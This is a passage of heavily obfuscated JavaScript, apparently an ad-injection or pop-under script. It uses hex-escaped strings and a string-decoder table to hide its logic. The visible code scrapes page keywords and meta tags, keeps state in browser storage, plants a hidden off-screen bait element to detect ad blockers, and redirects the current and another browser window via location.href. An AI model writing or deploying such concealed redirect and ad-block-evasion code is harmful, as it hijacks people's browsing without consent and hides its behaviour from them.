0xa>=(_0x1cf469['\x68\x65\x69\x67\x68\x74']-_0x89f8c8||0x1)*(_0x1cf469['\x77\x69\x64\x74\x68']-_0x47884f||0x1);}function _0x34c818(_0xe205f8,_0x42ba16){var _0x2783b4=a0_0x2e74;_0xe205f8=_0xe205f8[_0x2783b4(0xee)]();for(var _0x5645c7=0x0;_0x5645c7<_0x42ba16[_0x2783b4(0x23a)];_0x5645c7++){var _0x5a152b=_0x42ba16[_0x5645c7];if(-0x1!==_0xe205f8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5a152b,_0xe205f8['\x6c\x65\x6e\x67\x74\x68']-_0x5a152b[_0x2783b4(0x23a)]))return!0x0;}return!0x1;}function _0x165ed8(_0xb053fc){var _0x7bcd79=a0_0x2e74;for(var _0x2725c2=['\x6d\x65\x6e\x75','\x6e\x61\x76',_0x7bcd79(0x223),_0x7bcd79(0xa3),'\x66\x6f\x6f\x74\x65\x72'],_0x2048d0=0x0;_0x2048d0<_0x2725c2[_0x7bcd79(0x23a)];_0x2048d0++)if(-0x1<_0xb053fc[_0x7bcd79(0x222)](_0x2725c2[_0x2048d0]))return!0x0;return!0x1;}function _0x2c0ca0(_0x5f51d5,_0x8d8352){var _0x1b232f=a0_0x2e74;for(var _0x5f3106=0x0;_0x5f3106<_0x8d8352[_0x1b232f(0x23a)];_0x5f3106+=0x2){var _0x4fa826=_0x8d8352[_0x5f3106],_0x50e735=_0x8d8352[_0x5f3106+0x1];_0x1b232f(0x1ab)!=typeof _0x50e735[_0x1b232f(0x23a)]&&(_0x50e735=[_0x50e735]);for(var _0x28f5ba=0x0;_0x28f5ba<_0x50e735['\x6c\x65\x6e\x67\x74\x68'];_0x28f5ba++)if(-0x1<_0x5f51d5[_0x1b232f(0x222)](_0x50e735[_0x28f5ba]))return _0x4fa826;}return null;}function _0x54a011(_0x2634ab,_0x59cf29,_0x318747,_0x573516){var _0x30bd5d=a0_0x2e74;for(var _0x410fe1=0x0;_0x410fe1<_0x318747[_0x30bd5d(0x23a)];_0x410fe1+=0x2){var _0x37d078=_0x318747[_0x410fe1]/_0x2634ab;if(_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516)_0x37d078=_0x318747[_0x410fe1+0x1]/_0x59cf29,_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516;if(_0x37d078)return!0x0;}return!0x1;}function _0x1e8d47(){this['\x69\x64']=0x0;this['\x44']=this['\x6d']=null;this['\x57']=this['\x75\x72\x6c']='';}function _0x4a8f50(_0x3840cc){var _0x57477a=a0_0x2e74;return _0xe15eb0['\x66'](_0x3840cc[_0x57477a(0x177)][_0x57477a(0x123)]());}function _0x179dc2(_0x5c90dc,_0x483f03){var _0x1431ec=a0_0x2e74;var _0x3783bc=_0x54ee39['\x43\x61'](_0x483f03),_0x22bc5d=_0x5c90dc[_0x1431ec(0x19c)];if(_0x22bc5d[_0x1431ec(0x288)]!==_0x3783bc[_0x1431ec(0x288)]||_0x22bc5d['\x6c\x65\x66\x74']!==_0x3783bc[_0x1431ec(0x14f)]||_0x22bc5d['\x68\x65\x69\x67\x68\x74']!==_0x3783bc[_0x1431ec(0xe5)]||_0x22bc5d[_0x1431ec(0xd7)]!==_0x3783bc[_0x1431ec(0xd7)])_0x22bc5d[_0x1431ec(0xe5)]=_0x3783bc[_0x1431ec(0xe5)]+'\x70\x78',_0x22bc5d[_0x1431ec(0xd7)]=_0x3783bc[_0x1431ec(0xd7)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x288)]=_0x3783bc[_0x1431ec(0x288)]+'\x70\x78',_0x22bc5d['\x6c\x65\x66\x74']=_0x3783bc[_0x1431ec(0x14f)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x1f6)]=_0x1431ec(0x28a);}function _0x1e58be(_0x516113,_0x4ac446,_0x1f0d1b,_0x49f356){try{_0x516113['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x1f0d1b,_0x206763(function(){var _0x833ce4=a0_0x2e74;_0x4ac446[_0x833ce4(0x12b)]['\x68\x72\x65\x66']=_0x49f356;},0xa);}catch(_0x339432){_0x340935(_0x31d127['\x76'],''+_0x339432);}}function _0xa1c63c(_0x19de2c){var _0x135632=a0_0x2e74;_0x19de2c=_0x19de2c||_0x1c2c04;var _0x516450=_0x19de2c[_0x135632(0x115)][_0x135632(0x9b)],_0x4424a7=_0x19de2c[_0x135632(0x115)][_0x135632(0x1b5)];return[_0x516450,_0x4424a7,Math[_0x135632(0x168)]((_0x19de2c[_0x135632(0x115)]['\x68\x65\x69\x67\x68\x74']-_0x516450)/0x2),Math[_0x135632(0x168)]((_0x19de2c['\x73\x63\x72\x65\x65\x6e'][_0x135632(0xd7)]-_0x4424a7)/0x2)];}function _0x583297(_0x555392){var _0x14ab7a=a0_0x2e74;(_0x555392?_0x555392[_0x14ab7a(0xd9)]:0x1)||(_0x304b3c[_0x14ab7a(0x21d)]()&&0x3f<=_0x304b3c['\x62'](_0xb87646['\x24'])?_0x555392[_0x14ab7a(0x1cf)][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x26e)),void 0x0)):_0x555392['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x1bb)),void 0x0)));}function _0x4eead2(_0x107617){var _0xb68aa4=a0_0x2e74;function _0x5296a8(_0x2c36c8,_0x582e72,_0x1011c3){var _0x41478c=a0_0x2e74;if(_0x582e72&&-0x1<_0x582e72[_0x41478c(0x222)](_0x1011c3)&&-0x1<_0x582e72['\x69\x6e\x64\x65\x78\x4f\x66']('\x7e')){_0x582e72=JSON['\x70\x61\x72\x73\x65'](atob(_0x582e72['\x73\x70\x6c\x69\x74']('\x7e')[0x1]));for(var _0x4b10b9 in _0x582e72)_0x2c36c8[_0x41478c(0xff)](_0x4b10b9,_0x582e72[_0x4b10b9]);}}function _0x103410(_0x26055c){var _0x4a4bbc=a0_0x2e74;var _0x50bfec={};_0x443a37['\x53'](function(_0x44da91,_0x3b9f4c){var _0xcd0cae=a0_0x2e74;0x0==_0x44da91[_0xcd0cae(0x222)](_0x26055c)&&(_0x50bfec[_0x44da91]=_0x3b9f4c);});return btoa(JSON[_0x4a4bbc(0xbb)](_0x50bfec));}var _0x443a37=this,_0xfefa5e=[];try{if(_0x168641!=_0x595f9a['\x74\x65']){if(_0x168641==_0x595f9a['\x53\x63']&&_0xb68aa4(0x1cd)in window)try{_0xfefa5e[_0xb68aa4(0xf3)](new _0x18c672());}catch(_0x1cbb92){}else{try{_0xfefa5e['\x70\x75\x73\x68'](new _0xa50874());}catch(_0x4641f1){}_0xfefa5e[_0xb68aa4(0xf3)](new _0x2c026c());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x540c0b());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x3cb9ec());for(var _0x823f91=0x0;_0x823f91<_0xfefa5e['\x6c\x65\x6e\x67\x74\x68'];_0x823f91++)if(this['\x4d']=_0xfefa5e[_0x823f91])try{this['\x4d'][_0xb68aa4(0xff)]('\x61','\x31');this['\x4d'][_0xb68aa4(0x162)]('\x61');break;}catch(_0x1c8457){}var _0x69c4dc=_0x107617['\x48'];_0x5296a8(this['\x4d'],_0x1c2c04[_0xb68aa4(0x118)],_0x69c4dc);window[_0xb68aa4(0x118)]=_0x69c4dc;}catch(_0x253b6d){_0x340935(_0x31d127['\x76'],_0xb68aa4(0x277)+_0x253b6d);}if(!this['\x4d'])throw Error(_0xb68aa4(0x13c));this['\x53']=this['\x4d'][_0xb68aa4(0xba)]||function(_0x1c4e57){var _0x3d5256=_0xb68aa4;for(var _0x18ecc2=_0x443a37['\x4d'],_0x2919d7=0x0,_0x54c464=_0x18ecc2[_0x3d5256(0x23a)];_0x2919d7<_0x54c464;_0x2919d7++){var _0x3d5144=_0x18ecc2[_0x3d5256(0x1d8)](_0x2919d7);null!=_0x3d5144&&_0x1c4e57(_0x3d5144,_0x18ecc2[_0x3d5256(0x276)](_0x3d5144),_0x2919d7);}};this['\x4f\x61']=function(_0xc62ed9){var _0x3ae550=_0x443a37['\x4d'];this['\x53'](function(_0xec3ae9){var _0x2e1ab0=a0_0x2e74;0x0==_0xec3ae9[_0x2e1ab0(0x222)](_0xc62ed9)&&_0x3ae550[_0x2e1ab0(0x162)](_0xec3ae9);});};this['\x59\x63']=function(_0x15a9cf,_0x2fed51){var _0x27d04a=_0xb68aa4;var _0x24c34f=_0x103410(_0x15a9cf['\x6d']['\x48']);_0x2fed51[_0x27d04a(0x118)]=_0x15a9cf['\x59']()+'\x7e'+_0x24c34f;};}function _0x3cb9ec(){var _0x541298=a0_0x2e74;this[_0x541298(0x1ee)]={};}function _0x540c0b(){}function _0x2c026c(){}function _0x35608e(){this['\x6c\x65\x6e\x67\x74\x68']=0x0;}function _0x18c672(){var _0x197519=a0_0x2e74;this[_0x197519(0x23a)]=window[_0x197519(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];}function _0xa50874(){var _0x1c4ae1=a0_0x2e74;this['\x6c\x65\x6e\x67\x74\x68']=window[_0x1c4ae1(0xe1)][_0x1c4ae1(0x23a)];}function _0x6988d5(_0x2f5027,_0x43023e,_0x29ebba){var _0x178f9c=a0_0x2e74;this['\x66']=_0x2f5027;this['\x62']={};this['\x73']=_0x29ebba||!0x1;_0x43023e='\x2f'!=_0x43023e['\x63\x68\x61\x72\x41\x74'](0x0)?'\x2f'+_0x43023e:_0x43023e;_0x2f5027=_0x43023e[_0x178f9c(0x222)]('\x3f');-0x1<_0x2f5027&&(this['\x62']=_0x21e8ad(_0x43023e[_0x178f9c(0x1d0)](_0x2f5027)),_0x43023e=_0x43023e[_0x178f9c(0x1d0)](0x0,_0x2f5027));this['\x68']=_0x43023e;}function _0x5a86d3(_0x4c2af8,_0x3b132d,_0x32a7b0,_0x13c2f9,_0x5e70d8){this['\x57']=_0x2d605d();this['\x73']=null;this['\x62']=_0xaffaf7['\x62']();this['\x66']=_0xaffaf7['\x62']();this['\x54']=_0x4c2af8;this['\x5a']=_0x3b132d;this['\x41']=_0x32a7b0;this['\x48']=_0x32a7b0['\x48'];this['\x55']=_0x13c2f9||0x0;this['\x6d\x61']=_0x5e70d8||0x15180;this['\x68']=null;}function _0x31fbe5(_0x1f2901,_0x549d68,_0x2849b8){this['\x66']=-0x1!=_0x1f2901?_0x1f2901:_0x2849b8['\x5a'];this['\x62']=_0x549d68;}function _0x4a8c61(_0x2c80d1,_0x22f412,_0x522235){var _0x235cfe=a0_0x2e74;if(_0x22f412=_0xaffaf7['\x66'](_0x129c27['\x4d'][_0x235cfe(0x276)](_0x22f412)))return _0x22f412;_0x2c80d1=_0x2c80d1['\x48'];(_0x522235||[])[_0x235cfe(0xf3)](0x0);_0x129c27['\x4f\x61'](_0x2c80d1);return _0xaffaf7['\x68']();}function _0x21a335(){var _0x5288d4=a0_0x2e74;this['\x62']=new Date()[_0x5288d4(0x278)]();}function _0xaffaf7(_0x49b939,_0x10623f){this['\x66']=_0x49b939;this['\x62']=_0x10623f;}function _0x1814e4(_0x42dfdf){ab?_0x504b32&&''!=_0x504b32?_0x42dfdf(_0x504b32):_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){_0x42dfdf(_0x504b32);});}):_0x42dfdf('');}function _0x4dc9b5(){var _0x374fbe=a0_0x2e74;var _0x52bd9d=_0xd9ddc6['\x62\x61'](_0x42b64c);if(_0x374fbe(0x1ab)!=typeof _0x52bd9d)return _0x52bd9d;_0x52bd9d=_0x40cbdd();_0xd9ddc6['\x72\x61'](_0x42b64c,_0x52bd9d);return _0x52bd9d;}function _0x40cbdd(){var _0x89cc6c=a0_0x2e74;try{if(_0x24967b[_0x89cc6c(0x10a)](_0x89cc6c(0x1eb)))return!0x0;var _0x5c5d40=_0x540c64();return 0x7<=_0x5c5d40[0x0]&&0x2<=_0x5c5d40[0x1]&&0.05<_0x5c5d40[0x0]/_0x5c5d40[0x2];}catch(_0x39d194){return!0x1;}}function _0x540c64(){var _0x423ff4=a0_0x2e74;function _0x4ac541(_0x15c1e8,_0x5e3381){_0x15c1e8['\x53'](function(_0x3bc5cf,_0x43f50c){var _0x3549f2=a0_0x2e74;if(0x2<_0x3bc5cf[_0x3549f2(0x23a)]){_0xea44d0+=_0x43f50c;for(var _0x569964=0x1;_0x569964<_0x571e4a['\x6c\x65\x6e\x67\x74\x68'];_0x569964++)_0x571e4a[_0x569964]['\x66'](_0x3bc5cf)&&(_0x1fdc98+=_0x43f50c*_0x569964*_0x5e3381[_0x569964],_0xcddd19+=_0x43f50c);}});}for(var _0x1fdc98=0x0,_0xcddd19=0x0,_0xea44d0=0x0,_0x3b51f4=_0x5a2886(),_0x15dafc=_0x5d83e5(location[_0x423ff4(0x1d7)]),_0x1e14b1=0x0;_0x1e14b1<_0x15dafc[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4['\x62'](_0x15dafc[_0x1e14b1][_0x423ff4(0x123)]());_0x4ac541(_0x3b51f4,_0x21428c);_0x1e14b1=_0xab30a9(_0x24967b[_0x423ff4(0x110)][_0x423ff4(0xeb)][_0x423ff4(0x123)]());_0x3b51f4=_0x5d83e5(_0x1e14b1);for(_0x1e14b1=0x0;_0x1e14b1<_0x3b51f4[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4[_0x1e14b1]=_0x3b51f4[_0x1e14b1][_0x423ff4(0x123)]();_0x1e14b1=_0x3dbbfc['\x62'](_0x3b51f4);_0x4ac541(_0x1e14b1,[0x1,0x1,0x1,0x1]);return[_0x1fdc98,_0xcddd19,_0xea44d0];}function _0xab30a9(_0x15d247){var _0x49c1d1=a0_0x2e74;function _0x53b261(_0x218f63){var _0xaa45dc=a0_0x2e74;for(var _0x216524=[],_0x143427=0x0;_0x143427<_0x218f63[_0xaa45dc(0x23a)];_0x143427++){var _0x44e489=_0x218f63[_0x143427];0x1<_0x44e489['\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74']&&0x1<_0x44e489[_0xaa45dc(0x262)]&&_0x216524['\x70\x75\x73\x68'](_0x44e489);}return _0x216524;}function _0x1d9579(_0x85e73){var _0x4b58b4=a0_0x2e74;var _0x2adf8f=_0x85e73[_0x4b58b4(0x23a)];if(0x0===_0x2adf8f)return 0x0;for(var _0x18cf60=0x0,_0x53981a=0x0;_0x53981a<_0x85e73['\x6c\x65\x6e\x67\x74\x68'];_0x53981a++)'\x61'==_0x85e73[_0x53981a]['\x74\x61\x67\x4e\x61\x6d\x65'][_0x4b58b4(0x123)]()&&_0x18cf60++;return _0x18cf60/_0x2adf8f;}try{for(var _0x5b8298=(function(){var _0x1b0cf2=a0_0x2e74;for(var _0xef81f0=_0x3b4f5a(0x10),_0x2eca97=[],_0x5686b1=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c']('\x61'),_0x59e280=0x0;_0x59e280<_0x5686b1['\x6c\x65\x6e\x67\x74\x68'];_0x59e280++){var _0x42838b=_0x5686b1[_0x59e280];_0x42838b[_0x1b0cf2(0x11f)][_0xef81f0]||(_0x42838b['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xef81f0]=!0x0,_0x2eca97[_0x1b0cf2(0xf3)](_0x42838b[_0x1b0cf2(0x11f)]));}for(_0x59e280=0x0;_0x59e280<_0x2eca97[_0x1b0cf2(0x23a)];_0x59e280++)delete _0x2eca97[_0x59e280][_0xef81f0];return _0x2eca97;}()),_0x2b3686=0x0;_0x2b3686<_0x5b8298[_0x49c1d1(0x23a)];_0x2b3686++){var _0x19cdeb=_0x5b8298[_0x2b3686];if(!(0x5>_0x19cdeb[_0x49c1d1(0x128)])){var _0x5901c3=_0x53b261(_0x19cdeb[_0x49c1d1(0x146)]);0x5>_0x5901c3[_0x49c1d1(0x23a)]||0.8<_0x1d9579(_0x5901c3)&&(_0x15d247=_0x15d247[_0x49c1d1(0xad)](_0x19cdeb[_0x49c1d1(0xeb)][_0x49c1d1(0x123)](),''));}}}catch(_0x4e476e){}return _0x15d247;}function _0x5d83e5(_0x15f2bb){var _0x52d0d1=a0_0x2e74;return _0x15f2bb[_0x52d0d1(0xad)](/[^a-z0-9\s\t\n\r]/ig,'\x20')[_0x52d0d1(0x119)](/[\s\t\n\r]/g);}function _0x5cfd66(){var _0x73136b=a0_0x2e74;var _0x5ca4ea=[];_0x5a2886()['\x53'](function(_0x2f9c81,_0x5981a3){var _0x1e2419=a0_0x2e74;0x1<_0x5981a3&&0x3<_0x2f9c81['\x6c\x65\x6e\x67\x74\x68']&&0xf>_0x2f9c81[_0x1e2419(0x23a)]&&_0x5ca4ea[_0x1e2419(0xf3)]([_0x2f9c81,_0x5981a3]);});_0x5ca4ea[_0x73136b(0x1a4)](function(_0x38c4e9,_0x1e17dc){return _0x38c4e9[0x1]==_0x1e17dc[0x1]?0x0:_0x38c4e9[0x1]>_0x1e17dc[0x1]?0x1:-0x1;});for(var _0x40267c=_0x5ca4ea['\x73\x6c\x69\x63\x65'](0x0,0x14),_0x55fa36=[],_0x1d185d=0x0;_0x1d185d<_0x40267c[_0x73136b(0x23a)];_0x1d185d++)_0x55fa36[_0x73136b(0xf3)](_0x40267c[_0x1d185d][0x0]);return _0x55fa36[_0x73136b(0x200)]('\x20');}function _0x5a2886(){var _0x2dfa07=a0_0x2e74;var _0x249e81=new _0x3dbbfc(),_0x2a1f1e={'\x6e\x61\x6d\x65\x3d\x27\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0,'\x6e\x61\x6d\x65\x3d\x27\x6b\x65\x79\x77\x6f\x72\x64\x73\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x74\x69\x74\x6c\x65\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0},_0x229d5a=_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2dfa07(0x18e)];_0x229d5a[_0x2dfa07(0x23a)]&&_0x5c5ce9(_0x229d5a,_0x249e81);for(var _0x3e9362 in _0x2a1f1e)try{var _0x4f0234=_0x24967b[_0x2dfa07(0x10a)](_0x2dfa07(0x17a)+_0x3e9362+'\x5d');if(_0x4f0234){var _0x3028e5=_0x4f0234[_0x2dfa07(0xd1)]('\x63\x6f\x6e\x74\x65\x6e\x74');_0x5c5ce9(_0x3028e5,_0x249e81);}}catch(_0x4f1a2e){_0x340935(_0x31d127['\x45\x63'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x6b\x65\x79\x77\x6f\x72\x64\x20\x73\x65\x6c\x65\x63\x74\x6f\x72\x3a\x20'+_0x3e9362+'\x2c\x20'+_0x4f1a2e);}return _0x249e81;}function _0x5c5ce9(_0x42f955,_0x10b092){var _0x697dd3=a0_0x2e74;for(var _0x415656=_0x5d83e5(_0x42f955),_0x5772b9=0x0;_0x5772b9<_0x415656['\x6c\x65\x6e\x67\x74\x68'];_0x5772b9++){var _0x28ed7f=_0x415656[_0x5772b9];_0x28ed7f&&0x0<_0x28ed7f[_0x697dd3(0x23a)]&&_0x10b092['\x62'](_0x28ed7f[_0x697dd3(0x123)]());}}function _0x25a380(){var _0xd33835=a0_0x2e74;try{var _0x682fa3=!0x1,_0x5f2833=_0xd33835(0x176)+_0x5bce23;_0x24967b[_0xd33835(0xab)]&&_0x24967b[_0xd33835(0xab)][_0xd33835(0xd1)](_0xd33835(0x18d))&&(_0x682fa3=_0x24967b[_0xd33835(0xab)]['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0xd33835(0x18d)),_0x1c2c04[_0x5f2833]=_0x682fa3);_0x1c2c04[_0x5f2833]&&(_0x682fa3=_0x1c2c04[_0x5f2833]);if(_0x682fa3)return _0x682fa3;}catch(_0x380348){_0x340935(_0x31d127['\x76'],_0xd33835(0x196)+_0x380348);}return null;}function _0x4b174e(_0x2a3d18){var _0x4b31d9=a0_0x2e74;try{var _0x1c1d05=_0x2a3d18['\x6d\x6f\x64\x65'];if(_0x1c1d05){if(_0x1c1d05&&_0x4b31d9(0xa7)!=_0x1c1d05&&_0x4b31d9(0x1a2)!=_0x1c1d05)throw Error(_0x4b31d9(0x137)+_0x1c1d05+'\x20\x69\x73\x20\x6e\x6f\x74\x20\x76\x61\x6c\x69\x64');var _0x1a0a94,_0x35bf05;if('\x75\x72\x6c'==_0x1c1d05)if(0x1==_0x2a3d18[_0x4b31d9(0x273)]){var _0x3363e0,_0x58efe9=_0x24967b[_0x4b31d9(0xe9)]('\x61');_0x58efe9[_0x4b31d9(0x1d7)]=_0x1c2c04[_0x4b31d9(0x12b)][_0x4b31d9(0x1d7)];_0x35bf05=(_0x3363e0=_0x21e8ad(_0x58efe9[_0x4b31d9(0x1a6)]))?_0x3363e0[_0x2a3d18['\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67\x5f\x70\x61\x72\x61\x6d']]:'';}else{for(var _0x4e4048=_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x61\x74\x68\x6e\x61\x6d\x65']['\x73\x70\x6c\x69\x74']('\x2f'),_0x18a784=[],_0x315015=0x0;_0x315015<_0x4e4048[_0x4b31d9(0x23a)];_0x315015++)''!=_0x4e4048[_0x315015]&&_0x18a784[_0x4b31d9(0xf3)](_0x4e4048[_0x315015]);_0x35bf05=_0x18a784[_0x2a3d18[_0x4b31d9(0x11e)]-0x1];}else _0x4e4048='',(_0x18a784=_0x24967b[_0x4b31d9(0x10a)](_0x2a3d18[_0x4b31d9(0xa7)]))&&(_0x315015=_0x54ee39['\x50\x62'](_0x18a784))&&(_0x4e4048=_0x315015?_0x315015[_0x4b31d9(0xee)]():''),_0x35bf05=_0x4e4048;_0x2a3d18[_0x4b31d9(0x1f8)]&&(_0x35bf05=_0x35bf05[_0x4b31d9(0xad)](new RegExp(_0x2a3d18['\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72'],'\x67'),'\x20'));if(_0x2a3d18['\x72\x65\x6d\x6f\x76\x65\x5f\x66\x69\x6c\x65\x6e\x61\x6d\x65\x5f\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e']){var _0x1bb0f2=_0x35bf05[_0x4b31d9(0x263)]('\x2e');if(-0x1<_0x1bb0f2){var _0x4b44c8=_0x35bf05['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,_0x1bb0f2);0x0<_0x4b44c8[_0x4b31d9(0x23a)]&&(_0x35bf05=_0x4b44c8);}}_0x1a0a94=_0x35bf05;if(!_0x1a0a94){var _0x59813a=_0xd9ddc6['\x62\x61'](_0x3cba50);if(_0x59813a){_0x2a3d18='';var _0x258e95=_0x54ee39['\x47\x61'](_0x59813a,'\x61');if(_0x258e95){var _0x1bb0f2='',_0x20bfb7=_0x54ee39['\x50\x62'](_0x258e95);_0x20bfb7&&(_0x1bb0f2=_0x20bfb7?_0x20bfb7[_0x4b31d9(0xee)]():'');_0x2a3d18=_0x1bb0f2;if(!_0x2a3d18){var _0xe0f65f=_0x54ee39['\x47\x61'](_0x59813a,_0x4b31d9(0x239));if(_0xe0f65f){var _0x45d1e9=_0xe0f65f['\x61\x6c\x74'];_0x2a3d18=_0x45d1e9?_0x45d1e9['\x74\x72\x69\x6d']():'';}}}_0x1a0a94=_0x2a3d18;}}return _0x1a0a94;}return'';}catch(_0x422124){_0x340935(_0x31d127['\x76'],_0x4b31d9(0x13f)+_0x422124);}}function _0x189b63(_0x4913fc){var _0x91547=a0_0x2e74;_0x4913fc&&_0x4913fc[_0x91547(0x11f)]&&_0x4913fc[_0x91547(0x11f)][_0x91547(0x219)](_0x4913fc);}function _0x3dbbfc(){this['\x66']={};}function _0x2717fc(_0x40cb30,_0x496bb5){_0x411267?_0x160f0a(function(_0x5856b4){_0x5856b4?_0x2ed28f(_0x31d127['\x6c\x63']):_0x2ed28f(_0x31d127['\x48\x63']);_0x496bb5(_0x5856b4);},_0x40cb30):_0x496bb5(!0x1);}function _0x491311(_0x79fc97,_0x4672a1){var _0x4d1e5b=a0_0x2e74;var _0x387cc3=_0x24967b[_0x4d1e5b(0xe9)](_0x4d1e5b(0x239));_0x387cc3[_0x4d1e5b(0x1c7)]=function(){_0x79fc97(!0x0);};_0x387cc3['\x6f\x6e\x6c\x6f\x61\x64']=function(){_0x79fc97(!0x1);};_0x387cc3[_0x4d1e5b(0x25c)]=_0x4672a1;}function _0xc63823(_0x3ea19a,_0x481179,_0x15dc34,_0x1ac981,_0x54ea40){var _0x39acf1=a0_0x2e74;var _0x445f1f;_0x15dc34=_0x15dc34||0x0;if(!_0x54ea40){_0x445f1f=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0];if(!_0x445f1f){_0x491311(_0x481179,_0x1ac981);return;}_0x54ea40=_0x24967b[_0x39acf1(0xe9)]('\x64\x69\x76');_0x445f1f['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x54ea40);_0x54ea40[_0x39acf1(0x107)]='\x74\x65\x73\x74';_0x54ea40['\x73\x74\x79\x6c\x65'][_0x39acf1(0x1f6)]='\x66\x69\x78\x65\x64';_0x54ea40[_0x39acf1(0x19c)][_0x39acf1(0x14f)]='\x2d\x32\x30\x30\x70\x78';_0x54ea40[_0x39acf1(0x19c)]['\x6f\x70\x61\x63\x69\x74\x79']='\x30';_0x54ea40[_0x39acf1(0x1fc)]=_0x3ea19a;}var _0x1e5446=_0x54ea40;_0x206763(function(){var _0x1f15f0=_0x39acf1;'\x6e\x6f\x6e\x65'===_0x48d30b(_0x1e5446,_0x1f15f0(0xb5),_0x1f15f0(0xb5))||_0x1f15f0(0x24b)===_0x48d30b(_0x1e5446,_0x1f15f0(0x226),_0x1f15f0(0x226))||0x0===_0x1e5446[_0x1f15f0(0x1b0)]||0x0===_0x1e5446[_0x1f15f0(0xfa)]?(_0x481179(!0x0),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446)):0x5>_0x15dc34?_0x206763(function(){_0xc63823(_0x3ea19a,_0x481179,_0x15dc34+0x1,_0x1ac981,_0x1e5446);},0x14):(_0x491311(_0x481179,_0x1ac981),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446));},0x32);}function _0x160f0a(_0x4144f5,_0x41e5a9){var _0x157880=a0_0x2e74;var _0x5316df=_0x157880(0x10f)['\x73\x70\x6c\x69\x74']('\x20');_0xc63823(_0x5316df[Math[_0x157880(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df['\x6c\x65\x6e\x67\x74\x68'])],function(_0x5cd304){var _0x1af9c7=_0x157880;_0x5cd304?_0xc63823(_0x5316df[Math[_0x1af9c7(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df[_0x1af9c7(0x23a)])],_0x4144f5,0x1,_0x41e5a9):_0x4144f5(!0x1);},0x0,_0x41e5a9);}function _0x489149(_0x15346d){var _0x31fa33=a0_0x2e74;var _0x4baa5f=0x0;_0x48bb0d=_0x15346d[_0x4baa5f++];_0xf7721e=_0x15346d[_0x4baa5f++];_0x5bce23=_0x15346d[_0x4baa5f++];_0x5e1e82=_0x15346d[_0x4baa5f++];_0xeeba2=_0x15346d[_0x4baa5f++];_0x5d5d22=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x25d148=_0x15346d[_0x4baa5f++];_0x36d0be=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x201cca=_0x15346d[_0x4baa5f++]||[];_0x168641=_0x15346d[_0x4baa5f++]||0x0;_0x4d3d23=(_0x4995f6=_0x15346d[_0x4baa5f++]||[],0x0<_0x4995f6['\x6c\x65\x6e\x67\x74\x68'])?_0x4995f6[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4eb9cb=_0x15346d[_0x4baa5f++]||[];var _0x4c8aa5;if(_0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']){_0x4c8aa5=_0x4eb9cb;for(var _0x568bc5=_0x4c8aa5[_0x31fa33(0x23a)],_0x1d8058=_0x4c8aa5[_0x31fa33(0x24e)](),_0x123208=0x0;_0x123208<_0x568bc5;_0x123208++)_0x1d8058[_0x31fa33(0xf3)](_0x4c8aa5[_0x123208]+'\x20\x2a');_0x4c8aa5=_0x1d8058[_0x31fa33(0x200)]('\x2c\x20');}else 